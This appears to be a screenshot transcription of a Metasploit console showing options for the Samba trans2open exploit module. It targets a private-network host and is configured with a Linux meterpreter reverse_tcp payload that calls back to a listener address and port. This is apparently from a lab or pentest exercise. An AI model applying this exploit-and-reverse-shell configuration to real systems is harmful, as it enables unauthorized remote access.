 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.29 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port